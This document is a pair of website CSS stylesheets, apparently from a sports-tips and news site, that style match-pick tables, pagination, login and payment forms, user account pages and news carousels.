.zjbox .hmtit a.curr,.zjbox .hmtit a:hover{background:#ff9000;color:#fff;text-decoration:none;}
.zjbox .hmtit a i{display:inline-block;width:26px;height:26px;vertical-align:-5px;margin-right:8px;}
.zjbox .hmtit a i.fb{background:url(../images/icon_fb_h.png) no-repeat center;background-size:100%;}
.zjbox .hmtit a i.bb{background:url(../images/icon_bb_h.png) no-repeat center;background-size:100%;}
.zjbox .hmtit a:hover i.fb,.zjbox .hmtit a.curr i.fb{background:url(../images/icon_fb.png) no-repeat center;background-size:100%;}
.zjbox .hmtit a:hover i.bb,.zjbox .hmtit a.curr i.bb{background:url(../images/icon_bb.png) no-repeat center;background-size:100%;}
.zjbox .itemhide{display:none;}
.zjboxcm{margin:0}

.zjlist{text-align:center;padding:30px 0 60px 0;overflow:hidden;}
.zjlist a{display:inline-block;padding:0 40px;height:130px;line-height:30px;color:#666;font-size:14px;border-left:solid 1px #eee;}
.zjlist a:hover{color:#ff9000;text-decoration:none;}
.zjlist a.curr{color:#ff9000;}
.zjlist .img{width:80px;height:80px;margin-bottom:25px;border-radius:50%;overflow:hidden;position:relative;transition: all 0.5s;}
.zjlist .img img{background:#eee;max-width:80px;}
.zjlist i{width:80px;height:80px;position:absolute;left:0;top:0;background:#ff9000 url(../images/icon_sl3.png) no-repeat center;
	transition: transform 0.5s;
	transform: rotateY(-90deg);
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: -1;
}
.zjlist em{display:inline-block;width:12px;height:12px;background:url(../images/icon_arw.png) no-repeat center;background-size:40%;vertical-align:-2px;margin-right:3px;}
.zjlist a.all{border:0;}
.zjlist a.all i{background-image:url(../images/icon_all.png)}
.zjlist a.all .img{background-color:#eee;}
.zjlist a.all img{margin-top:25px;}
.zjlist a:hover i{
	transform: rotateY(0deg);
	opacity: 1;
	filter: alpha(opacity=100);
	z-index: 0;
}
,.zjlist a.curr i{opacity:1;}
.zjlist a.curr em,.zjlist a:hover em{background-image:url(../images/icon_arw2.png)}

.pager{height:30px;margin:10px 0;padding:30px 0;border-top:solid 1px #f5f5f5;text-align:center;line-height:30px;}
.pager a,.pager span{display:inline-block;font-size:18px;margin:0 4px;color:#666;width:30px;height:30px;border-radius:50%;border:solid 1px #ddd;}
.pager span{color:#fff;background:#ff9000;border-color:#ff9000;}
.pager a:hover{text-decoration:None;border-color:#ff9000;}
.pager a.next{background:url(../images/icon_arw.png) no-repeat center;background-size:30%;vertical-align:-10px;}
.pager a.prev{background:url(../images/icon_prev2.png) no-repeat center;background-size:30%;vertical-align:-10px;}
.pager b{color:#ccc;line-height:20px;display:inline-block;vertical-align:5px;margin:0 6px;}
.pager2{}
.pager1{}

.wrapus{padding:20px 0 30px 0;background:#f2f9ff;overflow:hidden;}
.wrapus .wrap{margin-bottom:30px;}
.usnav{background:#004a86;height:210px;overflow:hidden;position:relative;}
.leftus{display:block;color:#fff;width:550px;float:left;}
.leftus .tit{font-size:13px;margin:10px 0 20px 10px;color:#eee;}
.lflogo{width:100px;height:100px;float:left;border-radius:50%;background:#fff url(../images/logo_u.png) no-repeat center;margin:0 50px 0 150px;}
.leftus h2{font-size:18px;overflow:hidden;margin:5px 0;}
.leftus .ds{margin:0px 0;overflow:hidden;line-height:20px;color:#fff;font-size:13px;}
.leftus .ds span{color:#fff;vertical-align:-2px;font-size:18px;display:inline-block;margin-left:10px;}
.leftus .out{margin-top:20px;}
.leftus .out a{display:inline-block;border:solid 1px #1370ba;border-radius:5px;color:#eee;padding:5px 10px;}
.leftus .out a:hover{text-decoration:none;border-color:#fff;}
.usnav ul{overflow:hidden;float:left;width:600px;}
.usnav li{float:Left;height:210px;margin-right:1px;}
.usnav li a{display:block;height:208px;padding:0;width:130px;text-align:center;color:#eee;font-size:16px;overflow:hidden;}
.usnav li a i{display:block;width:60px;height:60px;margin:60px auto 5px auto;}
.usnav li a i.a{background:url(../images/icon_u2.png) no-repeat center;}
.usnav li a i.c{background:url(../images/icon_u3.png) no-repeat center;}
.usnav li a i.d{background:url(../images/icon_u1.png) no-repeat center;}
.usnav li a i.e{background:url(../images/icon_u4.png) no-repeat center;}
.usnav li a.curr,.usnav li a:hover{text-decoration:None;border-bottom:solid 2px #da251d;background:url(../images/unvbg.png) repeat-x;}

.left .contact{margin:40px 20px;padding-top:30px;overflow:hidden;color:#fff;border-top:solid 1px #6ca701;}
.left .contact h3{text-align:center;font-weight:normal;margin-bottom:20px;font-size:18px;}
.left .contact .chat{line-height:35px;font-size:13px;overflow:hidden;text-align:center;}
.left .contact .chat img{width:140px;height:140px;display:block;margin:0 auto;}
.left .contact .tel{width:160px;float:right;}
.left .contact .tel .t{line-height:40px;height:40px;font-size:16px;margin:5px 0 5px 0;}
.left .contact .tel .t i{display:inline-block;width:24px;height:24px;border-radius:50%;vertical-align:-6px;
	background:#6ca701 url(../images/icon_tel.png) no-repeat center;margin-right:10px;}
.left .contact .tel .c{font-size:14px;line-height:25px;}

.rsy{color:#ff9000;}
.rsh{color:#080;}
.rsd{color:#09f;}
.rsf{color:#999;}

.main{padding:60px 40px;background:#fff;overflow:hidden;}

.usmaintt{border-bottom:solid 1px #eee;margin-bottom:30px;overflow:hidden;}
.usmaintt i{display:none;}
.usmaintt span{font-size:18px;color:#004a86;display:inline-block;border-bottom:solid 1px #666;padding-bottom:15px;}
.usmaintt em{font-size:12px;color:#a7a7a7;display:inline-block;margin-left:10px;font-style:normal;display:none;}
.usmtford i{background:url(../images/icon_ford.png) no-repeat center;}

.ustable{width:100%;text-align:center;}
.ustable th{height:50px;background:#004a86;color:#fff;font-weight:normal;}
.ustable td{border-bottom:solid 1px #eee;}
.consumetb td{height:48px;border-bottom:solid 1px #ddd;font-size:14px;color:#545454;}
.consumetb td.bg{}
.consumetb td.tm{width:85px;}
.consumetb td.zj{width:100px;}
.consumetb td.ds{color:#f00;width:80px;font-size:16px;}
.consumetb td.bf{color:#999;font-size:18px;width:70px;}
.consumetb td.bf span{color:#ff9000;font-weight:bold;}
.consumetb td.pk{width:90px;}
.consumetb td.pk span{color:#6ca701;font-size:14px;}
.consumetb td.jg{font-size:18px;width:100px;}
.consumetb td.qd{color:#000;width:110px;}
.consumetb td.zj a{color:#f00;}
.consumetb td.tj a{color:#ff9000;font-size:16px;font-weight:bold;}
.consumetb td.jg i{display:inline-block;width:24px;height:24px;vertical-align:-5px;margin-right:10px;background:url(../images/icon_fan.png) no-repeat center;background-size:20px;float:right;}
.consumetb .ck{float:left;width:15px;height:15px;background:#fff url(../images/icon_check_c.png) no-repeat;background-size:15px;border-radius:3px;margin-left:10px;display:inline-block;}
.consumetb .ckon{background-image:url(../images/icon_check.png);}
.listnone{text-align:center;line-height:60px;font-size:20px;color:#999}
/*
.costtb th.bg{background:#ff9000;color:#fff;}
.costtb th.bg1{background:#6ca701;color:#fff;}
.costtb th.bg2{background:#a2cc41;color:#fff;}*/
.costtb tr:hover td{background:#f5f5f5;}
.costtb td{height:50px;font-size:14px;color:#545454;}
.costtb td.je{font-size:18px;width:100px;font-weight:bold;}
.costtb td.je span{color:#f00;}
.costtb td.zs{color:#6ca701}
.costtb td.ye{color:#f00;font-size:18px;width:100px;font-weight:bold;}
.costtb .ck{float:left;width:15px;height:15px;background:#fff url(../images/icon_check_c.png) no-repeat;background-size:15px;border-radius:3px;margin-left:10px;display:inline-block;}
.costtb .ckon{background-image:url(../images/icon_check.png);}
.actbox{height:50px;line-height:50px;background:#f8f8f8;font-size:14px;}
.actbox .ckall{width:15px;height:15px;background:#fff url(../images/icon_check_c.png) no-repeat;background-size:15px;float:left;
	border-radius:3px;margin:18px 11px 0 11px;display:inline-block;vertical-align:-3px;}
.actbox .ckallon{background-image:url(../images/icon_check.png);}
.actbox span{color:#333;float:left;}
.actbox button{background:none;border:solid 0px #ff9000;color:#666;width:60px;height:25px;line-height:18px;border-radius:3px;margin-left:20px;margin-top:13px;cursor:pointer;float:left;}
.actbox button:hover{color:#c00;}



.paybx{overflow:hidden;}
.paybx .item{overflow:hidden;margin-top:20px;}
.paybx .item .txt{font-size:14px;color:#949494;height:30px;line-height:30px;margin-top:35px;background:url(../images/icon_wpay.png) no-repeat center left;padding-left:35px;}
.paybx .item .txt b{color:#555;font-size:16px;}
.paybx .item .chat{margin-top:20px;}
.paybx .item .chat img{width:100px;height:100px;float:left;margin:0 30px 0 30px;}
.paybx .item .chat span{float:left;width:80px;height:40px;background:url(../images/icon_kf2.png) no-repeat top left;padding-top:50px;margin-top:5px;
	font-size:13px;display:block;text-align:left;color:#666;}
.paybx .item .bank{background:url(../images/icon_card.png) no-repeat center left;}
.paybx .item .tisi{clear:both;overflow:hidden;padding-left:0px;font-size:14px;color:#ff9000;line-height:40px;margin-top:20px;}
.paybx .item .tisi span{height:25px;line-height:25px;display:inline-block;background:#ff9000;color:#fff;border-radius:15px;padding:0 10px;font-size:13px;}
.paybx .tongdao{clear:both;overflow:hidden;padding-left:35px;}
.paybx .tongdao .bk{float:left;width:120px;margin:20px 8px 0 0;}

.login{margin:40px auto;}
.login h1{color:#004a86;font-size:18px;height:40px;line-height:40px;padding-left:0px;background-size:33px;}
.logincx{background:#f5f5f5;background-size:150%;margin:20px 0;padding:70px 0 70px 400px;}
.logincx .txt{height:40px;width:350px;position:relative;margin-bottom:15px;overflow:hidden;border-radius:3px;}
.logincx .txt i{display:block;width:26px;height:26px;position:absolute;left:10px;top:7px;z-index:2;border-radius:50%;}
.logincx .txt i.a{background:#ccc url(../images/icon_hm.png) no-repeat center;}
.logincx .txt i.b{background:#ccc url(../images/icon_suo.png) no-repeat center;}
.logincx .txt i.c{background:#ccc url(../images/icon_yz.png) no-repeat center;}
.logincx .txt img{position:absolute;top:10px;right:10px;}
.logincx input{height:38px;width:278px;display:block;border:0;border-radius:3px;padding:0 10px 0 60px;outline:none;transition: 0.5s all;border:solid 1px transparent;}
.logincx input:focus{border:solid 1px #ff9000;}
.logincx .txt2 input{width:228px;padding:0 60px 0 60px;}
.logincx button{width:350px;height:40px;background:#c00;border:0;color:#fff;transition: 0.5s all;}
.logincx button:hover{cursor:pointer;}
.logincx button.l{background:#004a86;}
.logincx button.l:hover{}
.logincx .go{text-align:center;color:#666;margin-top:20px;width:350px;font-size:16px;}
.logincx .go a{color:#c00;}
.regcx{padding-left:300px;position:relative;}
.regcx ul{position:absolute;width:350px;top:70px;right:170px;}
.regcx li{height:40px;margin:5px 0 15px 0;color:#999;font-size:14px;padding-left:30px;}

.regczsm{margin:50px 0;overflow:hidden;display:none;}
.regczsm h2{color:#6ca701;font-size:18px;height:40px;line-height:40px;background:url(../images/icon_ford.png) no-repeat center left;padding-left:40px;background-size:33px;margin-bottom:15px;}
.regczsm p{padding-left:7px;line-height:30px;color:#999;font-size:14px;margin-bottom:5px;}
.regczsm p i{display:inline-block;width:20px;height:20px;background:#949494;border-radius:50%;color:#fff;text-align:center;line-height:20px;font-style:normal;margin-right:8px;}
.regczsm span{display:inline-block;color:#c00;margin-right:10px;}


.fxwrap{margin:50px 0;padding:30px 30px  50px 30px;overflow:hidden;background:#f9f9f9;}
.fxwrap h1{font-size:14px;font-weight:normal;margin-bottom:10px;text-align:center;}
.fxwrap h1 span{padding:5px 15px;color:#004a86;display:inline-block;margin-bottom:10px;font-weight:normal;border-radius:15px;font-size:22px;}
.fxwrap h1 i{display:none;width:1050px;float:right;height:1px;background:#ccc;margin-top:13px;}
.fxtab{background:#fff;border:solid 1px #b6b6b6;text-align:center;width:100%;font-size:16px;}
.fxtab th{height:50px;background:#004a86;color:#fff;font-weight:normal;}
.fxtab th.tj{}
.fxtab td{border:solid 1px #eee;color:#545454;font-size:18px;height:190px;overflow:hidden;padding:0;}
.fxtab td.ss{width:130px;}
.fxtab td.ss div{height:190px;overflow:hidden;background:url(../images/ballbg.png) no-repeat center bottom -60px;}
.fxtab td.ss div.s4{background-image:url(../images/bkballbg.png);}
.fxtab td.ss span{margin-top:60px;display:block;}
.fxtab td.ss em{display:block;font-style:normal;background:#fff;line-height:30px;height:30px;overflow:hidden;border-top:solid 1px #eee;margin:10px 15px;color:#999;padding:0 0px;font-size:13px;}
.fxtab td.dz{width:240px;}
.fxtab td.dz div{position:relative;height:190px;overflow:hidden;}
.fxtab td.dz span{display:block;height:95px;line-height:95px;border-bottom:solid 1px #eee;}
.fxtab td.dz span em{display:inline-block;width:20px;height:20px;line-height:20px;font-size:11px;border-radius:50%;color:#fff;margin-right:5px;font-style:normal;vertical-align:2px;}
.fxtab td.dz span em.z{background:#004a86}
.fxtab td.dz span em.k{background:#ccc;}
.fxtab td.dz div i{display:block;width:24px;height:24px;line-height:24px;color:#fff;background:#ddd;font-size:12px;border-radius:50%;
position:absolute;left:102px;top:80px;border:solid 5px #fff;}
.fxtab td.bf{width:105px;}
.fxtab td.bf div{position:relative;height:190px;overflow:hidden;}
.fxtab td.bf span{display:block;height:95px;line-height:95px;border-bottom:solid 1px #eee;font-weight:bold;font-size:24px;}
.fxtab td.bf span.da{color:#f00;}
.fxtab td.pk{width:120px;color:#666;}
.fxtab td.pk div{position:relative;height:190px;overflow:hidden;}
.fxtab td.pk span{display:block;height:95px;line-height:95px;border-bottom:solid 1px #eee;font-weight:bold;font-size:16px;overflow:hidden;}
.fxtab td.pk span em{display:block;font-style:normal;height:25px;line-height:25px;padding:0 5px;margin:0 10px;
	border-radius:15px;font-weight:normal;overflow:hidden;margin-top:35px;}
.fxtab td.ds{width:80px;color:#f00;}
.fxtab td.sl{width:100px;color:#f90;}

.fxtab td.rs{font-size:28px;font-weight:bold;width:95px;}
.fxtab td.rs i{display:none;width:30px;height:30px;vertical-align:-5px;background:url(../images/icon_fan.png) no-repeat center;background-size:24px;}
.fxtab td.rs i.r1{display:none;}
.fxtab td.rs i.r2{background-image:url(../images/icon_ye.png);background-size:18px;}
.fxtab td.rs .y{color:#ff9000;}
.fxtab td.rs .h{color:#080;}
.fxtab td.rs .d{color:#09f;}
.fxtab td.rs .f{color:#999;}
.fxtab td.tj .zan{display:none;width:24px;height:24px;background:#ff9000 url(../images/icon_zan.png) no-repeat center;border-radius:50%;vertical-align:-5px;margin-right:5px;}
.fxtab td.tj .zw{color:#ff9000;font-weight:bold;font-size:20px;}
.fxtab td.tj .zj{background:#999;color:#fff;padding:5px 0px;border-radius:15px;font-size:14px;display:block;margin:8px auto 0 auto;width:100px;text-align:center;}
.fxtab td.tj .sm{display:block;color:#09f;font-size:14px;padding-top:10px;overflow:hidden;text-align:center;}
.fxtab td.tj .sm span{display:inline-block;height:28px;line-height:28px;min-width:80px;padding:0 10px;border-radius:20px;background:#09f;color:#fff;font-size:14px;}
.fxtab td.tj .buy{}
.fxtab td.tj .buy b{color:#f00;}
.fxtab td.tj .buy button{background:#c00;color:#fff;padding:8px 30px;border:0;margin-top:8px;}
.fxtab td.tj .buy button:hover{cursor:pointer;opacity:.8;}
.fxtab td.tj .lg a{background:#ff9000;color:#fff;width:170px;height:38px;line-height:38px;text-align:center;
	font-size:14px;cursor:pointer;display:block;transition:0.5s all;margin:0 auto;}
.fxtab td.tj .lg a.rg{background:#6ca701;margin-top:8px;display:none;}
.fxtab td.tj .lg a:hover{text-decoration:none;opacity:.8;}
.fxtab td.sl{width:80px;}
.fxtab td.sl .zjsl{width:37px;height:34px;overflow:hidden;position:relative;margin:0 auto;background:url(../images/icon_sl.png) no-repeat bottom;margin-bottom:8px;}
.fxtab td.sl .zjsl i{display:block;overflow:hidden;position:absolute;left:0;bottom:0;width:100%;background:url(../images/icon_sl2.png) no-repeat bottom;}


.freetb table{width:100%;border:solid 1px #eee;}
.freetb table.thtb{margin-top:30px;}
.freetb th{font-size:14px;color:#fff;height:55px;background:#004a86;font-weight:normal;}
.freetb th.tj{}
.freetb th span{display:block;float:left;}
.freetb th span.qd{width:168px;}
.freetb th span.bf{width:90px;}
.freetb th span.pk{width:120px;}
.freetb td{border-bottom:solid 1px #eee;text-align:center;height:60px;font-size:14px;color:#545454;padding:0;}
.freetb td .st{margin:0 10px 0 15px;color:#6ca701;font-size:14px;text-align:center;}
.freetb td .st4{background-image:url(../images/icon_bkball_green.png)}
.freetb td .st span{color:#999;font-size:12px;}
.freetb td .qd{width:168px;float:left;font-size:15px;color:#666;height:60px;line-height:60px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.freetb td .bf{width:90px;float:left;height:60px;line-height:60px;color:#999}
.freetb td .bf span,.freetb td .bf em{display:inline-block;color:#ff9000;width:70px;font-weight:bold;font-size:18px;font-style:normal;}
.freetb td .bf em{color:#999;font-weight:normal;font-size:16px;}
.freetb td .pk{width:120px;float:left;height:60px;line-height:60px;}
.freetb td .pk span{display:inline-block;color:#004a86;width:100px;}
.freetb td .tj{font-size:16px;color:#666;font-weight:bold;}
.freetb td .tj .mf{display:inline-block;height:20px;line-height:20px;font-weight:normal;color:#fff;background:#ccc;font-size:12px;vertical-align:2px;
	border-radius:10px;padding:0 10px;margin-right:10px;}
.freetb td.rs{font-size:26px;font-weight:bold;}
.freetb td.rs .y{color:#ff9000;}
.freetb td.rs .h{color:#080;}
.freetb td.rs .d{color:#09f;}
.freetb td.rs .f{color:#999;}
.freetb td.sl{}
.freetb td.sl .zjsl{height:40px;overflow:hidden;position:relative;text-align:center;margin-top:2px;}
.freetb td.sl .zjsl span{display:block;color:#999;position:absolute;left:0;top:12px;width:100%;font-size:13px;}
.freetb .more{display:none;width:100%;}
.freetb .mores{display:block;}

.zjtb td.ds{color:#f00}
.zjtb td.zj a{color:#666}
.zjtb td .tj{text-align:center;width:230px;margin-right:6px;height:60px;line-height:60px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.zjtb td .tj i{display:none;}
.zjtb td .kssm{display:block;margin:3px 2px 0 2px;height:18px;line-height:18px;text-align:center;background:#09f;opacity:.5;transform:scale(0.9);
	color:#fff;border-radius:3px;font-size:12px;font-weight:normal;padding:0 3px;}
.zjtb td .tj a:hover{color:#ff9000;text-decoration:none;}
.zjtb td .tj a.dy{display:block;margin:10px;text-align:center;background:#ff9000;color:#fff;height:40px;line-height:40px;font-weight:normal;overflow:hidden;
	text-overflow:ellipsis;white-space:nowrap;}
.zjtb td .tj a.dy:hover{opacity:.8}
.zjtb td .tj a.sj{font-size:18px;color:#ff9000;}
.zjtb td .tj a.sj:hover{color:#f00}
.zjtb td.rs{font-size:28px;}
.zjtb td.rs i{display:inline-block;margin-left:10px;width:30px;height:30px;vertical-align:-5px;background:url(../images/icon_fan.png) no-repeat center;background-size:24px;}
.zjtb td.rs1 i{display:none;}
.zjtb td.rs2 i{background-image:url(../images/icon_ye.png);background-size:18px;}




.fxts{margin:30px 0 50px 0;font-size:13px;color:#666;line-height:22px;}
.fxts b{padding:3px 15px;background:#999;color:#fff;display:inline-block;margin-bottom:10px;font-weight:normal;border-radius:15px;}
.fxts span{color:#c00;display:inline-block;margin-right:10px;}

.fxabout .hmtit{height:70px;line-height:70px;background:#eee;}
.fxabout .hmtit span{float:left;display:block;width:33.33%;text-align:center;font-size:16px;color:#666;}
.fxabout .hmtit span.curr,.fxabout .hmtit span:hover{background:#999;cursor:pointer;color:#fff;}
.fxabout table{margin-top:1px;}
.fxabout th span.qd{width:135px;}
.fxabout td .qd{width:135px;}
.fxabout .item{height:670px;background:#fff;overflow:hidden;}
.fxabout .itemhide{display:none;}
.fxabout .nolog{text-align:center;font-size:18px;line-height:150px;}
.fxabout .nolog a{background:#ff9000;color:#fff;padding:15px 40px;}
.fxabout .consumetb td{border-color:#ddd}


.livetit{height:95px;background:#004a86;font-size:18px;color:#fff;line-height:95px;margin-top:50px;text-align:center;}
.livetit h2{float:left;}
.livetit i{display:inline-block;width:50px;height:50px;background:url(../images/icon_live.png) no-repeat center;vertical-align:-16px;margin:0 10px 0 20px;}
.livenav{height:50px;color:#666;line-height:50px;text-align:center;margin:20px 30px;float:right;}
.livenav div{display:inline-block;overflow:hidden;}
.livenav a{display:inline-block;margin:0 20px;font-size:16px;color:#ddd;cursor:pointer;}
.livenav a:hover,.livenav a.curr{color:#fff;text-decoration:none;border-bottom:solid 2px #fff;}
.livewrap{padding:20px 0;border:solid 1px #eee;margin-bottom:50px;}
.livecon{background:#fff;overflow:hidden;padding:20px;}

.onerror{text-align:center;font-size:24px;color:#666;line-height:45px;margin-top:150px;}
.onerror a{color:#6ca701;}
.onerror p{margin-top:20px;}
.onerror b{color:#f00;padding-right:5px;}

.help{margin:50px auto;}
.help h1{text-align:center;font-size:24px;margin-bottom:30px;}
.helpitem{background:#f5f5f5;margin-bottom:30px;padding:25px;color:#666;font-size:14px;line-height:28px;}
.helpitem h3{color:#000;margin-bottom:15px;}
.helpitem .pn{padding-left:20px;margin-bottom:10px;}
.helpitem .tel{color:#c00;}
.helpitem .tel span{display:inline-block;margin-right:10px;}

.cheng{height:198px;background:url(../images/snb.png) no-repeat center;padding:20px 0;overflow:hidden;}

.buynv{float:right;}
.buynv span{display:block;float:left;color:#999;font-weight:normal;padding-left:30px;margin-right:40px;height:58px;}
.buynv span.fb{background:url(../images/icon_fb_h.png) no-repeat center left;background-size:24px;}
.buynv span.bk{background:url(../images/icon_bb_h.png) no-repeat center left;background-size:22px;}
.buynv span:hover,.buynv span.curr{color:#6ca701;border-bottom:solid 2px #6ca701;cursor:pointer;}
.buytb{margin-bottom:20px;}
.buytb td .st{margin:0 5px;padding-left:30px;}
.buytb th span.qd{width:130px;}
.buytb th span.bf{width:80px;}
.buytb th span.pk{width:75px;} 
.buytb td .qd{width:130px;font-size:14px;}
.buytb td .bf{width:80px;font-size:14px;}
.buytb td .bf span{font-size:14px;}
.buytb td .pk{width:75px;}
.buytb td .pk span{width:auto;display:block;margin-top:15px;font-size:12px;}
.buytb td .tj a.sj{font-size:16px;}
.buytb td.rs{font-size:24px;}
.buytb .more{height:50px;line-height:50px;margin-top:10px;font-size:16px;color:#666;text-align:center;background:#f5f5f5;display:block;}
.buytb .more a{display:block;color:#999}
.buytb .more a:hover{background:#eee;color:#333;}
.buytb .itemsn{display:none;}

.userup{width:360px;margin:0 auto;}
.userup ul{overflow:hidden;}
.userup li{overflow:hidden;margin-bottom:10px;line-height:40px;height:42px;position:relative;}
.userup li input{height:40px;line-height:40px;border:0;padding:0 30px;border:solid 1px #eee;width:200px;text-align:left;float:Left;}
.userup li input:focus{border-color:#ccc;}
.userup li i{display:block;width:24px;height:24px;position:absolute;left:2px;top:8px;background:url(../images/icon_suo2.png) no-repeat center;}
.userup li i.c{background-image:url(../images/icon_time.png);background-size:16px;}
.userup li img{position:absolute;top:10px;left:180px;}
.userup li p{text-align:right;color:#999;float:left;margin-left:15px;}
.userup button{width:262px;height:40px;background:#ff9000;color:#fff;border:0;}
.userup button:hover{cursor:pointer;opacity:.8;}


--- FILE ---
content_type: text/css
request_url: http://sy2288.com/css/news.css
body_size: 3686
content:
.topnews{margin-top:50px;}
#certify{width: 750px;height:380px;overflow:hidden;float:left;float:left;}
#certify .swiper-container {width: 100%;height:100%;}
#certify .swiper-wrapper {width: 100%;height:100%;}
#certify .swiper-slide {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height:100%;}
#certify a{display:block;overflow:hidden;color:#fff;width:100%;height:100%;overflow:hidden;}
#certify a:hover{color:#c00;text-decoration:none;}
#certify a:hover p{color:#c00;}
#certify .img{height:320px;overflow:hidden;}
#certify .img img{width:100%;} 
#certify .tit{display:block;text-align:left;width:100%;height:60px;line-height:60px;background:#fff;}
#certify .tit p{margin:0 60px;font-size:20px;color:#545454;height:60px;overflow:hidden;}
#certify .tit p span{font-size:12px;}
#certify .tit p i{display:inline-block;width:20px;height:20px;background:#999 url(../images/icon_next.png) no-repeat center;background-size:6px;margin-left:20px;vertical-align:-3px;
	border-radius:50%;}
.tpnewsli{width:435px;height:380px;float:right;overflow:hidden;}
.tpnewsli .bullet{width:210px;margin:0 15px 15px 0;height:180px;float:left;overflow:hidden;background:#f5f5f5;
	position:relative;cursor:pointer;border-radius:0;background:none;opacity:.5;}
.tpnewsli .bullet:nth-child(2n){margin-right:0;}
.tpnewsli .bullet img{width:200%;margin:0 0 0 -30%;}
.tpnewsli .active{opacity:1}

.today{margin:40px 0px 0 0;}
.today h2{font-size:18px;color:#b6b6b6;margin:30px 0;font-weight:normal;}
.today h2 span{display:block;color:#666;font-size:30px;}
.today h2 em{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:-1px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;}
.today ul{height:700px;}
.today li{overflow:hidden;width:25%;height:350px;float:left;}
.today li a{display:block;padding:35px 60px;height:280px;font-size:16px;color:#666;overflow:hidden;}
.today li span{display:block;width:80px;height:20px;border-radius:20px;text-align:center;font-size:12px;border:solid 1px #999;color:#999;line-height:20px;}
.today li h3{font-size:18px;color:#3d3d3d;margin:10px 0;line-height:26px;height:78px;}
.today li p{font-size:14px;color:#666;line-height:23px;}
.today li i{height:2px;width:20px;display:block;background:#333;margin:5px 0 18px 0}
.today li a:hover{text-decoration:none;}
.today li.ft0{height:700px;}
.today li.ft0 a{height:630px;}
.today li.ft0 p{line-height:26px;}
.today li.ft0 i{margin:15px 0 25px 0;}
.today li.ft3{background:#004a86;}
.today li.ft5{background:#ff9000;}
.today li.ft3 span,.today li.ft5 span{color:#fff;border-color:#fff;}
.today li.ft3 h3,.today li.ft5 h3,.today li.ft3:hover h3,.today li.ft5:hover h3{color:#fff;}
.today li.ft3 p,.today li.ft5 p{color:#fff;}
.today li.ft3 i,.today li.ft5 i{background:#fff;}
.today li:hover{box-shadow:3px 3px 3px #ddd;}
.today li:hover span{color:#fff;border-color:#fff;}
.today li:hover h3,.today li:hover p{color:#fff;}
.today li:hover i{background:#fff;}
.today li.ft1:hover,.today li.ft2:hover{background:#004a86;}
.today li.ft4:hover,.today li.ft6:hover{background:#ff9000;}
.today li.ft0:hover h3{color:#004a86;}
.today li.ft0:hover span{color:#999;border-color:#999;}
.today li.ft0:hover p{color:#666;}
.today li.ft0:hover i{background:#333;}

.today .more{text-align:center;margin:80px 0 30px 0;}
.today .more a{width:160px;height:55px;line-height:55px;border-radius:30px;border:solid 1px #999;font-size:14px;display:block;margin:0 auto;
background:url(../images/icon_fei.png) no-repeat center right 30px;color:#666}
.today .more a:hover{border-color:#f90;text-decoration:none;}

.newslsbx{overflow:hidden;margin:30px 0 50px 0;}
.newslsbx h2{color:#b6b6b6;font-size:18px;height:60px;margin-bottom:30px;font-weight:normal;}
.newslsbx h2 i{font-style:normal;color:#666;display:block;font-size:30px;}
.newslsbx h2 em{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:-1px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;}
.bgclist{overflow:hidden;margin:0px 0;width:760px;height:640px;float:left;}		
.bgclist .view{width: 100%;height: 450px;overflow:hidden;}	
.bgclist .view .slide{display:none;}
.bgclist .view .slide:nth-child(1){display:block;}
.bgclist .view .img{height:390px;overflow:hidden;background:#000;}
.bgclist .view img{width:150%;margin:-5% 0 0 -30%;}	
.bgclist .view .tit{height:60px;line-height:60px;color:#545454;}	
.bgclist .view .tit span{font-size:12px;display:inline-block;margin:0 10px 0 70px;}
.bgclist .view .tit p{font-size:18px;vertical-align:-25px;display:inline-block;max-width:450px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.bgclist .view .tit i{display:inline-block;width:16px;height:16px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;
	vertical-align:-2px;margin-left:30px;}
.bgclist .view  a:hover .tit p{color:#c00;}
.bgclist .preview {width: 100%;height:170px;margin-top: 20px;}
.bgclist .preview .slide{width:182px;height: 166px;background:#000;border: 2px solid #fff;text-align:center;float:left;opacity:.6;margin-right:5px;overflow:hidden;}
.bgclist .preview .slide:nth-child(4){margin:0;float:right;}
.bgclist .preview img {height:150%;}			
.bgclist .preview .slide:hover,.bgclist .preview .active{border: 2px solid #F90;opacity:1;cursor:pointer;}



.ballwrap{width:420px;float:right;}
.balltab{height:110px;border-bottom:solid 1px #ddd;}
.balltab a{display:block;color:#999;font-size:13px;width:20%;height:109px;text-align:center;float:left;}
.balltab a:hover,.balltab a.on{text-decoration:none;color:#004a86;border-bottom:solid 2px #004a86;}
.balltab a i{display:block;width:40px;height:40px;margin:20px auto 15px auto;}
.balltab a:hover i,.balltab a.on i{display:block;}
.balltab a.more{float:right;}
.balltab a.more em{display:block;width:30px;height:30px;margin:20px auto 20px;border:solid 2px #999;border-radius:50%;line-height:20px;color:#999;font-size:20px;font-weight:bold;}
.balltab a.more:hover{background:none;border:0;}
.balltab a.more:hover em{background:#999;color:#fff;}
.balltab a i.t1{background:url(../images/icon_t1.png) no-repeat center;}
.balltab a i.t2{background:url(../images/icon_t2.png) no-repeat center;}
.balltab a i.t3{background:url(../images/icon_t3.png) no-repeat center;}
.balltab a i.t4{background:url(../images/icon_t4.png) no-repeat center;}
.balltab a i.t5{background:url(../images/icon_t5.png) no-repeat center;}
.balltab a i.t6{background:url(../images/icon_t6.png) no-repeat center;}
.ballwrap dl{margin:45px 0 0;overflow:hidden;clear:both;width:420px;display:none;}
.ballwrap dl.show{display:block;}
.ballwrap dd{overflow:hidden;line-height:32px;height:32px;padding:0 20px 0 35px;}
.ballwrap dd span{font-size:12px;color:#999;display:inline-block;vertical-align:12px;margin-right:20px;}
.ballwrap dd a{overflow:hidden;font-size:14px;max-width:330px;color:#545454;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}
.ballwrap dd:hover a{color:#000;text-decoration:none;}
.ballwrap dd:hover span{color:#666;}
.ballwrap1 dd:hover{background:#b9e3fb;}
.ballwrap2 dd:hover{background:#fabbcd;}


